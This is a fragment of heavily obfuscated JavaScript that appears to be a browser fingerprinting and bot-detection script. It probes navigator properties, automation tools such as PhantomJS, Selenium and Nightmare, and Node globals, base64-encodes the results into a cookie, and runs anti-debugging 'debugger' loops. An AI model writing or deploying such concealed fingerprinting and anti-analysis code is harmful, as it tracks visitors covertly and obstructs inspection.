_0x251cf1=0x7;while(--_0x251cf1){_0xca926b=_0xca926b['\x73\x75\x62\x73\x74\x72'](0x1)+_0xca926b[0x0];}var _0x87ad59=_0xca926b;var _0x1ca7c6=_0xca926b['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x1ca7c6){_0x87ad59=_0x87ad59['\x73\x75\x62\x73\x74\x72'](0x1)+_0x87ad59[0x0];}var _0x90010c=_0xed6f('0x4e', '\x95\xa2\xc5\x2b\x5e\x32\x85\x0b');continue;case'\x33':var _0x3eb2d6=_0x20a5bf[_0xed6f('0x4f', '\x6c\x38\x77\x32')]();continue;case'\x34':_0x11023e[_0xed6f('0x50', '\x25\x74\x64\x63')](_0x44721f);continue;case'\x35':_0xd6fe[_0xed6f('0x51', '\x67\x59\x77\x31')]();continue;case'\x36':_0x11023e[_0xed6f('0x52', '\x35\x78\x49\x38')](_0x1d7875,_0xed6f('0x53', '\x79\x30\x65\x69'),_0x901f63,0x14);continue;case'\x37':_0x11023e[_0xed6f('0x54', '\x53\x21\x29\x44')](_0x44721f);continue;case'\x38':var _0xa251a4='';continue;case'\x39':_0xd6fe[_0xed6f('0x55', '\x6c\x38\x77\x32')](_0x11023e[_0xed6f('0x56', '\x43\x4c\x64\x33')](btoa,_0x2debd3));continue;case'\x31\x30':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x57', '\x79\x30\x65\x69')](_0xd58527,_0x202b9d[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0xd58527++){_0x20a5bf[_0xd58527]=_0x11023e[_0xed6f('0x58', '\x50\x32\x30\x43')](_0x1b10ad,_0x11023e[_0xed6f('0x59', '\x77\x55\x44\x25')](_0x2debd3,_0x202b9d[_0xd58527]));}continue;case'\x31\x31':for(var _0xd58527=0x0;_0x11023e[_0xed6f('0x5a', '\x56\x29\x42\x29')](_0xd58527,_0x90010c[_0xed6f('0x5b', '\x6c\x38\x77\x32')]);_0xd58527++){_0xa251a4+=(_0x90010c[_0xed6f('0x5c', '\x46\x21\x44\x5b')](_0xd58527)+_0x3eb2d6[_0xed6f('0x5d', '\x5d\x32\x66\x34')](_0x11023e[_0xed6f('0x5e', '\x6a\x4b\x44\x67')](_0xd58527,_0x3eb2d6[_0xed6f('0x5f', '\x4c\x26\x56\x40')])))[_0xed6f('0x60', '\x77\x55\x44\x25')](0x10);}continue;case'\x31\x32':_0x901f63=_0x11023e[_0xed6f('0x61', '\x61\x31\x53\x36')](btoa,_0x11023e[_0xed6f('0x62', '\x53\x5a\x6a\x6c')](_0x11023e[_0xed6f('0x63', '\x7a\x4b\x5b\x61')](_0x11023e[_0xed6f('0x64', '\x26\x5a\x35\x6b')](_0x11023e[_0xed6f('0x65', '\x56\x29\x42\x29')](_0x11023e[_0xed6f('0x66', '\x5d\x32\x66\x34')](_0xed6f,_0x11023e[_0xed6f('0x67', '\x6a\x4b\x44\x67')](_0xd6fe[_0xed6f('0x68', '\x66\x73\x72\x58')],0x1),_0x90010c[_0xed6f('0x69', '\x6e\x28\x51\x34')](0x0,0x5)),_0xed6f('0x6a', '\x4c\x57\x32\x4c')),_0x3eb2d6),_0xed6f('0x6b', '\x73\x57\x6f\x50')),_0xa251a4));continue;case'\x31\x33':var _0x901f63;continue;}break;}}function _0x1b10ad(_0x2bca48){var _0x420178=0x0;for(var _0x666b5f=0x0;_0x2b48f9[_0xed6f('0x6c', '\x72\x4b\x5a\x35')](_0x666b5f,_0x2bca48[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]);_0x666b5f++){_0x420178+=_0x2bca48[_0xed6f('0x6e', '\x53\x48\x38\x4c')](_0x666b5f);}_0x2b48f9[_0xed6f('0x6f', '\x53\x48\x38\x4c')](_0x44721f);return _0x420178;}function _0x1d7875(_0x31a65f,_0x526a07,_0x2a942f){var _0x611766={'\x51\x62\x4a':function _0x43e8ce(_0xc77d77,_0x40397b){return _0xc77d77+_0x40397b;},'\x42\x6c\x67':function _0x25ea87(_0x582585,_0x25b8b7){return _0x582585+_0x25b8b7;},'\x6d\x56\x65':function _0x27659d(_0x46ea92,_0x53fc6a){return _0x46ea92<_0x53fc6a;},'\x6d\x70\x56':function _0x1a6307(_0x2ded73,_0x1d02b7){return _0x2ded73+_0x1d02b7;},'\x78\x70\x5a':function _0x1e60ed(_0x7e0d5,_0x37cb58){return _0x7e0d5*_0x37cb58;}};var _0x544fb1=_0xed6f('0x70', '\x62\x5b\x34\x38')[_0xed6f('0x71', '\x40\x6e\x56\x66')]('\x7c'),_0x38e51f=0x0;while(!![]){switch(_0x544fb1[_0x38e51f++]){case'\x30':var _0x4c14ef='';continue;case'\x31':var _0xd30ce4='';continue;case'\x32':var _0x30d683='';continue;case'\x33':_0x4afcf7[_0xed6f('0x72', '\x77\x55\x44\x25')]=_0x611766[_0xed6f('0x73', '\x40\x6e\x56\x66')](_0x611766[_0xed6f('0x74', '\x76\x6f\x24\x78')](_0x611766[_0xed6f('0x75', '\x43\x4c\x64\x33')](_0x611766[_0xed6f('0x76', '\x36\x33\x21\x73')](_0x31a65f,'\x3d'),_0x526a07),_0xd30ce4),_0xed6f('0x77', '\x66\x73\x72\x58'));continue;case'\x34':for(var _0x111196=0x0;_0x611766[_0xed6f('0x78', '\x66\x73\x72\x58')](_0x111196,0x5);_0x111196++){_0x4c14ef+=_0x5270a1[_0x111196];}continue;case'\x35':if(_0x2a942f){var _0x5bc8c2=new _0x55d76e[_0xed6f('0x79', '\x6f\x4f\x66\x4e')]();_0x5bc8c2[_0xed6f('0x7a', '\x35\x78\x49\x38')](_0x611766[_0xed6f('0x7b', '\x4a\x79\x34\x26')](_0x5bc8c2[_0xed6f('0x7c', '\x53\x48\x38\x4c')](),_0x611766[_0xed6f('0x7d', '\x44\x66\x33\x73')](_0x2a942f,0x3e8)));var _0xd30ce4=_0x611766[_0xed6f('0x7e', '\x5a\x73\x48\x6b')](_0xed6f('0x7f', '\x40\x6e\x56\x66'),_0x5bc8c2[_0xed6f('0x80', '\x61\x31\x53\x36')]());}continue;case'\x36':var _0x5270a1=_0xed6f('0x81', '\x72\x4b\x5a\x35');continue;case'\x37':for(var _0x2eff6e=0x5;_0x611766[_0xed6f('0x82', '\x56\x29\x42\x29')](_0x2eff6e,_0x5270a1[_0xed6f('0x83', '\x72\x4b\x5a\x35')]);_0x2eff6e++){_0x30d683+=_0x5270a1[_0x2eff6e];}continue;}break;}}function _0x192aa9(){var _0x2234c4={'\x71\x52\x54':function _0x5e2ac9(_0x3238e1,_0x3b5d01){return _0x2b48f9[_0xed6f('0x84', '\x4c\x57\x32\x4c')](_0x3238e1,_0x3b5d01);},'\x41\x4e\x64':function _0x467d48(_0x49e89a,_0x12942c){return _0x2b48f9[_0xed6f('0x85', '\x73\x57\x6f\x50')](_0x49e89a,_0x12942c);},'\x45\x74\x6c':function _0x384831(_0x2b3861,_0x379cde){return _0x2b48f9[_0xed6f('0x86', '\x24\x30\x6a\x39')](_0x2b3861,_0x379cde);},'\x6b\x6b\x71':function _0x133d1a(_0x4c8f16,_0x208c1f){return _0x2b48f9[_0xed6f('0x87', '\x36\x33\x21\x73')](_0x4c8f16,_0x208c1f);},'\x52\x4d\x4b':function _0x2d193c(_0x21f395,_0x3c9e93){return _0x2b48f9[_0xed6f('0x88', '\x26\x5a\x35\x6b')](_0x21f395,_0x3c9e93);},'\x54\x5a\x4c':function _0x3a8081(_0x1bf217,_0x4fac6c){return _0x2b48f9[_0xed6f('0x89', '\x55\x77\x47\x5e')](_0x1bf217,_0x4fac6c);}};function _0x2d3718(_0x1f0f1b){if(_0x2234c4[_0xed6f('0x8a', '\x7a\x54\x53\x35')](_0x2234c4[_0xed6f('0x8b', '\x6a\x4b\x44\x67')]('',_0x2234c4[_0xed6f('0x8c', '\x5d\x32\x66\x34')](_0x1f0f1b,_0x1f0f1b))[_0xed6f('0x8d', '\x56\x29\x42\x29')],0x1)||_0x2234c4[_0xed6f('0x8e', '\x37\x77\x6c\x21')](_0x2234c4[_0xed6f('0x8f', '\x78\x55\x4d\x30')](_0x1f0f1b,0x14),0x0)){(function(){}[_0xed6f('0x90', '\x55\x77\x47\x5e')](_0xed6f('0x91', '\x53\x48\x38\x4c'))());}else{(function(){}[_0xed6f('0x92', '\x79\x30\x65\x69')](_0xed6f('0x93', '\x67\x59\x77\x31'))());}return _0x2234c4[_0xed6f('0x94', '\x5a\x73\x48\x6b')](_0x2d3718,++_0x1f0f1b);}try{return _0x2b48f9[_0xed6f('0x95', '\x46\x21\x44\x5b')](_0x2d3718,0x0);}catch(_0xdb0849){}};function _0x44721f(){if(_0x2b48f9[_0xed6f('0x96', '\x44\x66\x33\x73')](_0x2b48f9[_0xed6f('0x97', '\x76\x6f\x24\x78')](new _0x55d76e[_0xed6f('0x98', '\x36\x33\x21\x73')]()[_0xed6f('0x99', '\x46\x70\x62\x42')](),_0x4c794f),0x1f4)){_0x2b48f9[_0xed6f('0x9a', '\x4a\x79\x34\x26')](_0x192aa9);}}function _0x5e4ef5(_0x460d5c){var _0x128a6f={'\x69\x42\x77':function _0x42d6da(_0x394df9,_0x3cbd4b){return _0x394df9<_0x3cbd4b;},'\x77\x67\x61':function _0x3d6fa6(_0x5932c1,_0x131113){return _0x5932c1!==_0x131113;},'\x5a\x64\x78':function _0x2bdd06(_0x13939d){return _0x13939d();},'\x62\x44\x47':function _0x4b6746(_0x5e3fb5,_0x5c2c15){return _0x5e3fb5(_0x5c2c15);},'\x53\x4b\x58':function _0x43d893(_0x3fbd06,_0x39d9af){return _0x3fbd06+_0x39d9af;},'\x55\x79\x54':function _0x21490d(_0x595fe2,_0x3b4e41){return _0x595fe2(_0x3b4e41);},'\x75\x6d\x56':function _0x4a4a89(_0x5d0f9e){return _0x5d0f9e();},'\x41\x72\x53':function _0x1fef4a(_0x34f5df,_0x58fded){return _0x34f5df===_0x58fded;},'\x76\x50\x6a':function _0x374ac1(_0x2a520d,_0x3b3a14){return _0x2a520d+_0x3b3a14;},'\x55\x48\x59':function _0x2f04c5(_0x1fbf61,_0xbd0535){return _0x1fbf61===_0xbd0535;},'\x50\x5a\x4e':function _0x281f6b(_0x2893d4,_0x10df40){return _0x2893d4(_0x10df40);},'\x74\x65\x61':function _0x5eb0c2(_0x4edd54,_0x1798a6){return _0x4edd54+_0x1798a6;},'\x76\x46\x72':function _0x574cc8(_0x4eed4f,_0x5ec689){return _0x4eed4f(_0x5ec689);},'\x5a\x43\x55':function _0x56fb28(_0x114e8d,_0x56a4a7){return _0x114e8d+_0x56a4a7;},'\x58\x70\x72':function _0x3a6610(_0x47a72c,_0x4698e4){return _0x47a72c(_0x4698e4);},'\x78\x73\x65':function _0x59d837(_0x54d97c,_0x4224c3){return _0x54d97c+_0x4224c3;},'\x59\x42\x63':function _0x33dad1(_0x4951e6,_0x14d0f5){return _0x4951e6==_0x14d0f5;},'\x72\x70\x48':function _0x4d6e60(_0x59217a,_0x57ddc0){return _0x59217a==_0x57ddc0;},'\x73\x67\x66':function _0xbc625a(_0x35b4ff,_0x53430d){return _0x35b4ff(_0x53430d);},'\x54\x47\x63':function _0x179ed7(_0x392873,_0xf3d51a){return _0x392873(_0xf3d51a);},'\x4b\x4d\x54':function _0x4abb8e(_0x515311,_0x4d2ecf){return _0x515311(_0x4d2ecf);},'\x74\x68\x42':function _0xf46d04(_0x2841dc,_0x5ba355){return _0x2841dc<_0x5ba355;},'\x55\x67\x4d':function _0xa4c9ec(_0x57b182,_0x555739){return _0x57b182(_0x555739);},'\x58\x57\x4e':function _0x278b18(_0x4e7292,_0x3b6999){return _0x4e7292===_0x3b6999;},'\x64\x6b\x56':function _0x4c9ba0(_0x307da1,_0x5b9502){return _0x307da1>_0x5b9502;},'\x5a\x54\x63':function _0x57f9a8(_0x17391e,_0x4645af){return _0x17391e+_0x4645af;},'\x57\x67\x74':function _0x3610ab(_0x22b7dd,_0x2f8b49){return _0x22b7dd(_0x2f8b49);},'\x78\x61\x76':function _0x1fa88b(_0x377b0b,_0x1dcdc9){return _0x377b0b+_0x1dcdc9;},'\x51\x6f\x57':function _0x4ed418(_0x161446,_0x4980f3){return _0x161446(_0x4980f3);},'\x4c\x53\x5a':function _0x57e19d(_0xffbd6d,_0x3c1182){return _0xffbd6d+_0x3c1182;},'\x62\x5a\x43':function _0x3d8550(_0x548d30,_0x5f10ba){return _0x548d30+_0x5f10ba;},'\x4f\x73\x41':function _0x4166eb(_0x505fe2){return _0x505fe2();}};var _0x4b1635=_0xed6f('0x9b', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x34aa4c=0x0;while(!![]){switch(_0x4b1635[_0x34aa4c++]){case'\x30':for(var _0xc6d8ff=0x0;_0x128a6f[_0xed6f('0x9d', '\x26\x5a\x35\x6b')](_0xc6d8ff,_0x460d5c[_0xed6f('0x9e', '\x6e\x78\x55\x70')]);_0xc6d8ff++){var _0x3edb0=_0x460d5c[_0xc6d8ff][0x0];var _0x386bdf=_0x460d5c[_0xc6d8ff][0x2];switch(_0x460d5c[_0xc6d8ff][0x1]){case _0xed6f('0x9f', '\x36\x33\x21\x73'):try{if(_0x128a6f[_0xed6f('0xa0', '\x26\x5a\x35\x6b')](typeof _0x128a6f[_0xed6f('0xa1', '\x35\x78\x49\x38')](_0x386bdf),_0xed6f('0xa2', '\x4c\x26\x56\x40'))){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xa4', '\x56\x29\x42\x29')](_0x1b6323,_0x128a6f[_0xed6f('0xa5', '\x56\x29\x42\x29')](_0x3edb0,_0xed6f('0xa6', '\x66\x73\x72\x58')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xa8', '\x46\x21\x44\x5b')](_0x1b6323,_0x128a6f[_0xed6f('0xa9', '\x4c\x26\x56\x40')](_0x3edb0,_0xed6f('0xaa', '\x26\x5a\x35\x6b')));}}catch(_0x483de8){_0x37b982[_0x37b982[_0xed6f('0x6d', '\x71\x4a\x2a\x43')]]=_0x128a6f[_0xed6f('0xab', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xac', '\x36\x33\x21\x73')](_0x3edb0,_0xed6f('0xad', '\x6e\x28\x51\x34')));}break;case _0xed6f('0xae', '\x53\x63\x6b\x44'):try{try{_0x36f2c4=_0x128a6f[_0xed6f('0xaf', '\x53\x48\x38\x4c')](_0x386bdf);if(_0x128a6f[_0xed6f('0xb0', '\x7a\x4b\x5b\x61')](typeof _0x36f2c4,_0xed6f('0xb1', '\x6c\x38\x77\x32'))){_0x37b982[_0x37b982[_0xed6f('0xb2', '\x26\x5a\x35\x6b')]]=_0x128a6f[_0xed6f('0xb3', '\x53\x5a\x6a\x6c')](_0x1b6323,_0x128a6f[_0xed6f('0xb4', '\x4b\x78\x37\x74')](_0x3edb0,_0xed6f('0xb5', '\x6c\x38\x77\x32')));}else if(_0x128a6f[_0xed6f('0xb6', '\x52\x46\x63\x76')](_0x36f2c4,null)){_0x37b982[_0x37b982[_0xed6f('0xa3', '\x4a\x79\x34\x26')]]=_0x128a6f[_0xed6f('0xb7', '\x43\x4c\x64\x33')](_0x1b6323,_0x128a6f[_0xed6f('0xb8', '\x53\x5a\x6a\x6c')](_0x3edb0,_0xed6f('0xb9', '\x53\x48\x38\x4c')));}else{_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xba', '\x53\x63\x6b\x44')](_0x1b6323,_0x128a6f[_0xed6f('0xbb', '\x6e\x28\x51\x34')](_0x128a6f[_0xed6f('0xbc', '\x26\x5a\x35\x6b')](_0x3edb0,'\x3d'),_0x36f2c4[_0xed6f('0xbd', '\x63\x38\x31\x42')]()));}}catch(_0x3a32a9){_0x37b982[_0x37b982[_0xed6f('0xbe', '\x24\x65\x37\x35')]]=_0x128a6f[_0xed6f('0xbf', '\x78\x55\x4d\x30')](_0x1b6323,_0x128a6f[_0xed6f('0xc0', '\x5d\x32\x66\x34')](_0x3edb0,_0xed6f('0xc1', '\x26\x5a\x35\x6b')));break;}break;}catch(_0x271a34){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xc3', '\x76\x6f\x24\x78')](_0x1b6323,_0x128a6f[_0xed6f('0xc4', '\x24\x30\x6a\x39')](_0x128a6f[_0xed6f('0xc5', '\x77\x55\x44\x25')](_0x3edb0,'\x3d'),_0x271a34));}break;case _0xed6f('0xc6', '\x67\x59\x77\x31'):try{var _0x1504ea=_0xed6f('0xc7', '\x50\x32\x30\x43')[_0xed6f('0x9c', '\x6e\x78\x55\x70')]('\x7c'),_0x107c53=0x0;while(!![]){switch(_0x1504ea[_0x107c53++]){case'\x30':try{var _0x2e5164=_0x36529b[_0xed6f('0xc8', '\x6e\x28\x51\x34')][_0xed6f('0xc9', '\x24\x30\x6a\x39')];if(_0x128a6f[_0xed6f('0xca', '\x26\x5a\x35\x6b')](_0x2e5164,0x0)||_0x128a6f[_0xed6f('0xcb', '\x76\x6f\x24\x78')](_0x2e5164,null)){_0x37b982[_0x37b982[_0xed6f('0xcc', '\x5d\x32\x66\x34')]]=_0x128a6f[_0xed6f('0xcd', '\x78\x55\x4d\x30')](_0x1b6323,_0xed6f('0xce', '\x6f\x4f\x66\x4e'));break;}}catch(_0x2b010e){_0x37b982[_0x37b982[_0xed6f('0xc2', '\x44\x66\x33\x73')]]=_0x128a6f[_0xed6f('0xcf', '\x73\x57\x6f\x50')](_0x1b6323,_0xed6f('0xd0', '\x7a\x4b\x5b\x61'));break;}continue;case'\x31':var _0xc4b4a2=[];continue;case'\x32':try{_0x2c3c5b=_0xc4b4a2[_0xed6f('0x43', '\x40\x6e\x56\x66')]('\x69');}catch(_0xac6f59){_0x37b982[_0x37b982[_0xed6f('0xd1', '\x46\x21\x44\x5b')]]=_0x128a6f[_0xed6f('0xd2', '\x4b\x78\x37\x74')](_0x1b6323,_0xed6f('0xd3', '\x55\x77\x47\x5e'));break;}continue;case'\x33':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xd4', '\x4c\x26\x56\x40')](_0x2c3c5b,_0xc4b4a2[_0xed6f('0xd5', '\x35\x78\x49\x38')]);_0x2c3c5b++){_0x37b982[_0x37b982[_0xed6f('0xd6', '\x7a\x54\x53\x35')]]=_0x128a6f[_0xed6f('0xd7', '\x4c\x26\x56\x40')](_0x1b6323,_0x128a6f[_0xed6f('0xd8', '\x76\x6f\x24\x78')](_0xed6f('0xd9', '\x53\x21\x29\x44'),_0xc4b4a2[_0x2c3c5b]));}continue;case'\x34':for(var _0x2c3c5b=0x0;_0x128a6f[_0xed6f('0xda', '\x43\x4c\x64\x33')](_0x2c3c5b,_0x36529b[_0xed6f('0xdb', '\x40\x6e\x56\x66')][_0xed6f('0xd1', '\x46\x21\x44\x5b')]);_0x2c3c5b++){var _0x217c19=_0xed6f('0xdc', '\x53\x63\x6b\x44')[_0xed6f('0xdd', '\x77\x55\x44\x25')]('\x7c'),_0x581c80=0x0;while(!![]){switch(_0x217c19[_0x581c80++]){case'\x30':if(_0x128a6f[_0xed6f('0xde', '\x6e\x78\x55\x70')](typeof _0x1001bf,_0xed6f('0xdf', '\x32\x49\x5d\x77'))){_0x5df765=_0xed6f('0xe0', '\x32\x49\x5d\x77');}else if(_0x128a6f[_0xed6f('0xe1', '\x63\x38\x31\x42')](_0x1001bf[_0xed6f('0x49', '\x7a\x4b\x5b\x61')]('\x2e')[_0xed6f('0xe2', '\x63\x38\x31\x42')],0x1)){_0x5df765=_0x1001bf[_0xed6f('0xe3', '\x4c\x57\x32\x4c')]('\x2e')[_0xed6f('0xe4', '\x46\x21\x44\x5b')]();}continue;case'\x31':var _0x1001bf=_0x36529b[_0xed6f('0xe5', '\x53\x21\x29\x44')][_0x2c3c5b][_0xed6f('0xe6', '\x7a\x26\x62\x70')];continue;case'\x32':if(_0x128a6f[_0xed6f('0xe7', '\x53\x48\x38\x4c')](typeof _0x36529b[_0xed6f('0xe8', '\x46\x70\x62\x42')][_0x2c3c5b],_0xed6f('0xe9', '\x5a\x73\x48\x6b'))){_0x37b982[_0x37b982[_0xed6f('0xea', '\x53\x5a\x6a\x6c')]]=_0x128a6f[_0xed6f('0xeb', '\x6a\x4b\x44\x67')](_0x1b6323,_0xed6f('0xec', '\x53\x48\x38\x4c'));break;}continue;case'\x33':if(_0x128a6f[_0xed6f('0xed', '\x6e\x78\x55\x70')](_0xc4b4a2[_0xed6f('0xee', '\x6c\x38\x77\x32')](_0x5df765),0x0)){_0xc4b4a2[_0xed6f('0xef', '\x46\x21\x44\x5b')](_0x5df765);}continue;case'\x34':var _0x5df765=_0xed6f('0xf0', '\x6a\x4b\x44\x67');continue;}break;}}continue;}break;}}catch(_0x303646){_0x37b982[_0x37b982[_0xed6f('0xa7', '\x46\x70\x62\x42')]]=_0x128a6f[_0xed6f('0xf1', '\x35\x78\x49\x38')](_0x1b6323,_0x128a6f[_0xed6f('0xf2', '\x53\x48\x38\x4c')](_0xed6f('0xf3', '\x72\x4b\x5a\x35'),_0x303646));}break;case _0xed6f('0xf4', '\x4b\x78\x37\x74'):if(_0x128a6f[_0xed6f('0xf5', '\x63\x38\x31\x42')](_0x3edb0,_0xed6f('0xf6', '\x6e\x28\x51\x34'))){try{var _0x5b2aed='';var _0x42045b=navigator[_0xed6f('0xf7', '\x53\x21\x29\x44')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xed6f('0xf8', '\x56\x29\x42\x29')](_0x42045b)){_0x5b2aed=_0xed6f('0xf9', '\x53\x63\x6b\x44');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xed6f('0xfa', '\x53\x63\x6b\x44')](_0x42045b)){_0x5b2aed=_0xed6f('0xfb', '\x50\x32\x30\x43');}else{_0x5b2aed=_0xed6f('0xfc', '\x37\x77\x6c\x21');}_0x37b982[_0x37b982[_0xed6f('0x46', '\x37\x77\x6c\x21')]]=_0x128a6f[_0xed6f('0xfd', '\x66\x73\x72\x58')](_0x1b6323,_0x128a6f[_0xed6f('0xfe', '\x43\x4c\x64\x33')](_0x128a6f[_0xed6f('0xff', '\x79\x30\x65\x69')](_0x3edb0,'\x3d'),_0x5b2aed));}catch(_0x50602d){_0x37b982[_0x37b982[_0xed6f('0x100', '\x50\x32\x30\x43')]]=_0x128a6f[_0xed6f('0x101', '\x44\x66\x33\x73')](_0x1b6323,_0x128a6f[_0xed6f('0x102', '\x53\x21\x29\x44')](_0x128a6f[_0xed6f('0x103', '\x69\x56\x48\x36')](_0x3edb0,_0xed6f('0x104', '\x78\x55\x4d\x30')),_0x50602d[_0xed6f('0x105', '\x53\x48\x38\x4c')]()));}}break;}_0x128a6f[_0xed6f('0x106', '\x32\x77\x59\x6a')](_0x44721f);}continue;case'\x31':return _0x37b982[_0xed6f('0x107', '\x69\x56\x48\x36')]();continue;case'\x32':var _0x36f2c4='';continue;case'\x33':var _0x19f737='';continue;case'\x34':for(var _0x39618f=0x6;_0x128a6f[_0xed6f('0x108', '\x7a\x4b\x5b\x61')](_0x39618f,_0x595f41[_0xed6f('0x3e', '\x62\x5b\x34\x38')]);_0x39618f++){_0x19f737+=_0x595f41[_0x39618f];}continue;case'\x35':var _0x37b982=new Array();continue;case'\x36':var _0x595f41=_0xed6f('0x109', '\x4c\x57\x32\x4c');continue;case'\x37':for(var _0x3f3a79=0x0;_0x128a6f[_0xed6f('0x10a', '\x50\x32\x30\x43')](_0x3f3a79,0x6);_0x3f3a79++){_0x20f990+=_0x595f41[_0x3f3a79];}continue;case'\x38':var _0x20f990='';continue;}break;}}var _0x28b581=[[_0xed6f('0x10b', '\x52\x46\x63\x76'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){return navigator;}],[_0xed6f('0x10d', '\x5d\x32\x66\x34'),_0xed6f('0x10e', '\x78\x55\x4d\x30'),function(){return navigator[_0xed6f('0x10f', '\x44\x66\x33\x73')];}],[_0xed6f('0x110', '\x43\x4c\x64\x33'),_0xed6f('0x111', '\x6e\x78\x55\x70'),function(){return navigator[_0xed6f('0x112', '\x2a\x32\x24\x42')];}],[_0xed6f('0x113', '\x6a\x4b\x44\x67'),_0xed6f('0x114', '\x5a\x73\x48\x6b'),function(){return _0x2b48f9[_0xed6f('0x115', '\x37\x77\x6c\x21')](navigator[_0xed6f('0x116', '\x69\x56\x48\x36')][_0xed6f('0xd1', '\x46\x21\x44\x5b')],0x0);}],[_0xed6f('0x117', '\x61\x31\x53\x36'),_0xed6f('0x118', '\x4a\x79\x34\x26'),function(){return navigator[_0xed6f('0x119', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11a', '\x53\x21\x29\x44'),_0xed6f('0x11b', '\x71\x4a\x2a\x43'),function(){return navigator[_0xed6f('0x11c', '\x76\x6f\x24\x78')];}],[_0xed6f('0x11d', '\x44\x66\x33\x73'),_0xed6f('0x11e', '\x44\x66\x33\x73'),function(){}],[_0xed6f('0x11f', '\x46\x70\x62\x42'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){var _0x9838f2=ActiveXObject;return _0x9838f2;}],[_0xed6f('0x121', '\x6e\x78\x55\x70'),_0xed6f('0x122', '\x37\x77\x6c\x21'),function(){var _0x40c6e1=webkitURL;return _0x40c6e1;}],[_0xed6f('0x123', '\x53\x63\x6b\x44'),_0xed6f('0x10c', '\x55\x77\x47\x5e'),function(){var _0x12acc7=_phantom;return _0x12acc7;}],[_0xed6f('0x124', '\x32\x49\x5d\x77'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x261f5d=callPhantom;return _0x261f5d;}],[_0xed6f('0x126', '\x56\x29\x42\x29'),_0xed6f('0x127', '\x6a\x4b\x44\x67'),function(){var _0x2d8897=chrome;return _0x2d8897;}],[_0xed6f('0x128', '\x5a\x73\x48\x6b'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){var _0x4246cd=yandex;return _0x4246cd;}],[_0xed6f('0x12a', '\x46\x21\x44\x5b'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x141cce=opera;return _0x141cce;}],[_0xed6f('0x12c', '\x6c\x38\x77\x32'),_0xed6f('0x12b', '\x40\x6e\x56\x66'),function(){var _0x1c5d3a=opr;return _0x1c5d3a;}],[_0xed6f('0x12d', '\x46\x21\x44\x5b'),_0xed6f('0x12e', '\x4a\x79\x34\x26'),function(){var _0x442b2f=safari;return _0x442b2f;}],[_0xed6f('0x12f', '\x62\x5b\x34\x38'),_0xed6f('0x125', '\x61\x31\x53\x36'),function(){var _0x363616=awesomium;return _0x363616;}],[_0xed6f('0x130', '\x35\x78\x49\x38'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){var _0x57b9b6=puffinDevice;return _0x57b9b6;}],[_0xed6f('0x132', '\x7a\x54\x53\x35'),_0xed6f('0x133', '\x79\x30\x65\x69'),function(){var _0x452024=__nightmare;return _0x452024;}],[_0xed6f('0x134', '\x77\x55\x44\x25'),_0xed6f('0x135', '\x6f\x4f\x66\x4e'),function(){var _0x5aa4d4=domAutomation;return _0x5aa4d4;}],[_0xed6f('0x136', '\x2a\x32\x24\x42'),_0xed6f('0x137', '\x53\x21\x29\x44'),function(){var _0x2737d0=domAutomationController;return _0x2737d0;}],[_0xed6f('0x138', '\x7a\x54\x53\x35'),_0xed6f('0x139', '\x56\x29\x42\x29'),function(){var _0x4d4e18=_Selenium_IDE_Recorder;return _0x4d4e18;}],[_0xed6f('0x13a', '\x6c\x38\x77\x32'),_0xed6f('0x120', '\x66\x73\x72\x58'),function(){return document[_0xed6f('0x13b', '\x53\x63\x6b\x44')];}],[_0xed6f('0x13c', '\x32\x77\x59\x6a'),_0xed6f('0x13d', '\x77\x55\x44\x25'),function(){return document[_0xed6f('0x13e', '\x46\x70\x62\x42')];}],[_0xed6f('0x13f', '\x4b\x78\x37\x74'),_0xed6f('0x140', '\x53\x5a\x6a\x6c'),function(){return process[_0xed6f('0x141', '\x4c\x57\x32\x4c')];}],[_0xed6f('0x142', '\x46\x21\x44\x5b'),_0xed6f('0x143', '\x72\x4b\x5a\x35'),function(){return global[_0xed6f('0x144', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x145', '\x62\x5b\x34\x38'),_0xed6f('0x146', '\x71\x4a\x2a\x43'),function(){return global[_0xed6f('0x147', '\x44\x66\x33\x73')];}],[_0xed6f('0x148', '\x4c\x26\x56\x40'),_0xed6f('0x149', '\x78\x55\x4d\x30'),function(){return WebAssembly;}],[_0xed6f('0x14a', '\x52\x46\x63\x76'),_0xed6f('0x131', '\x4b\x78\x37\x74'),function(){return _0x2b48f9[_0xed6f('0x14b', '\x5a\x73\x48\x6b')](require,'\x66\x73');}],[_0xed6f('0x14c', '\x53\x63\x6b\x44'),_0xed6f('0x14d', '\x53\x48\x38\x4c'),function(){return _0x2b48f9[_0xed6f('0x14e', '\x4c\x26\x56\x40')](globalThis,global);}],[_0xed6f('0x14f', '\x56\x29\x42\x29'),_0xed6f('0x150', '\x44\x66\x33\x73'),function(){return window[_0xed6f('0x151', '\x44\x66\x33\x73')]();}],[_0xed6f('0x152', '\x56\x29\x42\x29'),_0xed6f('0x129', '\x6e\x28\x51\x34'),function(){return navigator[_0xed6f('0x153', '\x66\x73\x72\x58')];}],[_0xed6f('0x154', '\x78\x55\x4d\x30'),_0xed6f('0x155', '\x50\x32\x30\x43'),function(){return navigator[_0xed6f('0x156', '\x6a\x4b\x44\x67')];}],[_0xed6f('0x157', 